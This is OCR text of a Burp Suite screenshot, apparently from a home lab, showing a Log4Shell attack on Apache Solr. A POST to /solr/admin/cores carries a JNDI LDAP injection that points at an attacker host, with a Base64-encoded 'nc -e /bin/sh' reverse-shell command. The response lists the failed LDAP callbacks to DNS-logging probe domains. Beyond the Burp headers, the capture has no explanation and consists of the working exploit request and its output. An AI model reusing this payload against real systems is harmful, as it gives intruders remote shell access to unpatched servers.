 Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2021.8.2 - Temporary Project - licensed to surferxyz 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
发送 取消 < > 目标: http://192.168.137.136:8080 HTTP/1 ?
请求
Pretty 原始 十六进制 \n
1 POST /solr/admin/cores HTTP/1.1
2 Host: 192.168.137.136:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0)
Gecko/20100101 Firefox/95.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://192.168.137.136:8080/solr/index.html
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 153
12
13 name=
$%7Bjndi:ldap:%2F%2F192.168.1.175:1389%2FTomcatBypass%2FCommand%2
FBase64%2FbmMgLWUgL2Jpbi9zaCAxOTIuMTY4LjEuMTc1IDU1NTU=%7D&schema=
schema.xml&wt=json
? Search... 没有匹配
响应
Pretty 原始 十六进制 Render \n
INSPECTOR
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 2475
4 Date: Fri, 17 Dec 2021 08:35:04 GMT
5 Connection: close
6
7 {
8 "responseHeader":{
9 "status":0,
10 "QTime":0
},
11 "initFailures":{
12 "ldap://u9fcsx.ceye.io":"org.apache.solr.common.SolrException
13 "ldap://rrezti.dnslog.cn":"org.apache.solr.common.SolrExcepti
14 "ldap://3rrezti.dnslog.cn":"org.apache.solr.common.SolrExcept
15 "ldap://192.168.137.136:1389/TomcatBypass/Command/Base64/cGlu
16 "ldap://uirvbk.dnslog.cn":"org.apache.solr.common.SolrExcepti
},
17 "status":{
18 "core1":{
19 "name":"core1",
20 "instanceDir":"/home/kali/Desktop/solr/solrhome/core1",
21 "dataDir":"/home/kali/Desktop/solr/solrhome/core1/data/",
22 "config":"solrconfig.xml",
23 "schema":"managed-schema",
24 "startTime":"2021-12-17T07:15:23.297Z",
25 "uptime":4751131,
26 "index":{
27 "numDocs":0,
28 "maxDoc":0,
29 "deletedDocs":0,
30 "indexHeapUsageBytes":0,
31 "version":2,
32 "segmentCount":0,
? Search... 没有匹配
完成 2,616字节 | 4毫秒